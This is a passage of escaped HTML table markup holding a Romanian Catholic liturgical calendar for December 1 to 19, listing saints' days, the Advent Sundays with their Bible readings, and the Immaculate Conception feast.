#dd0000;\"\u003E1\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003ED\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† DUMINICA 1 din Advent\u003Cbr \/\u003E\nSs. Florenţa, pustnică; Rudolf, pr. m.; Nahum, profet\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003EIs 2,1-5; Ps 121; Rom 13,11-14; Mt 24,37-44\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E2\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EL\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Bibiana, m.; Silveriu, pp. m.; Habacuc, profet\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E3\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Francisc Xaveriu, pr. **; Sofonia, profet\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E4\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Ioan Damaschin, pr. înv. *; Varvara, fc. m.; Ioan Calabria, pr.; Fer. Adolf Kolping PP\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E5\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EJ\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Sava, abate\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E6\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EV\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Nicolae, ep. *\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E7\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ES\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Ambrozie, ep. înv. **; Maria Giusseppa Rosselo, călug.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr bgcolor=\"#eeeeee\" class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E8\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003ED\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† DUMINICA a 2-a din Advent\u003Cbr \/\u003E\nSf. Narcisa, fc.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003EIs 11,1-10; Ps 71; Rom 15,4-9; Mt 3,1-12\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr bgcolor=\"#eeeeee\" style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E9\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003EL\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† NEPRIHĂNITA ZĂMISLIRE\u003Cbr \/\u003E\nSf. Juan Diego Cuahtlatoatzin\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003EGen 3,9-15.20; Ps 97; Ef 1,3-6.11-12; Lc 1,26-38\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E10\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EFer. Anton Durcovici, ep. m. **; Ss. Eulalia, fc. m.; Maur, m.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E11\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Damasus I, pp. *\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E12\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EJ\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Fc. Maria de la Guadalupe *; Epimah şi Alexandru, m. LP\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E13\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EV\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Lucia, fc. m. **; Otilia, călug.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E14\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ES\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Ioan al Crucii, pr. înv. **\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr bgcolor=\"#eeeeee\" style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E15\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003ED\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† DUMINICA a 3-a din Advent\u003Cbr \/\u003E\nSf. Virginia, văduvă\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003EIs 35,1-6a.10; Ps 145; Iac 5,7-10; Mt 11,2-11\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E16\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EL\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Adelaida, împ.; Aggeu, profet\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E17\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Cristofor, călug.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E18\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Malahia, profet; Graţian, ep.,\u0026nbsp;\u003Cspan style=\"color: #0000dd;\"\u003ER.\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E19\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EJ\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EFer. Urban al V-lea, pp. UP\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 